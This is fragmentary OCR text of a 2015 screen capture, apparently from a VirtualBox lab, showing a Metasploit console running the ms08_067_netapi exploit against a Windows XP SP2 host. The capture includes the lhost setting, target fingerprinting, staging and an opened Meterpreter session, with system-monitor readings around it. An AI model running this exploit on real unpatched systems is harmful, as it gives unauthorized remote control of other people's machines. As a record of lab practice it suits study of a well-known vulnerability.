 Videos – Do
Vulnerable
*[Untitled]-
VirtualBox
vokoscreen
/bin/bash
us
01:10
20.09.2015
Desktop
/bin/bash
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set lhost 192.168.2.4
lhost => 192.168.2.4
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes)
[*] Meterpreter session 2 opened (192.168.2.4-192.168.2.8:0 -> 161.162.163.102:4
445) at 2015-09-20 01:10:03 +0300
meterpreter > sessions
[-] Unknown command: sessions.
meterpreter > sessions
[-] Unknown command: sessions.
meterpreter > session
[-] Unknown command: session.
meterpreter >
Background session 2? [y/N]
msf exploit(ms08_067_netapi) > sessions
HYDRA
Temperature
24.9 °C
temp1
24.9 °C
CPU
44.9 %
RAM
4.4 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s